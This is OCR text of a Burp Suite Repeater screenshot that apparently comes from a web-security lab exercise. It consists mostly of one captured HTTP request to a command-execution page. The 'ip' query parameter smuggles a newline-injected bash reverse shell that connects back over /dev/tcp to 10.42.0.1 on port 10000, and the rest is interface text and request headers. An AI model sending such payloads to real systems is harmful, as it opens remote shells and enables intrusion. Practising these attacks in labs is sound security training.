 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▾ > ▾ Target: http://10.42.0.100 HTTP/1
Request
Response
INSPECTOR ?
Pretty Raw Hex \n
Request Attributes
Query Parameters (1)
NAME VALUE
ip 127.0.0.1bash -c '/bin/ba...
Remove Add...
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
1 GET /commandexec/example2.php?ip=
127.0.0.1%0abash+-c+'/bin/bash+-i+>%26+/dev/tcp/10.42.0.1/10000+0>%261'
2 ; HTTP/1.1
3 Host: 10.42.0.100
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11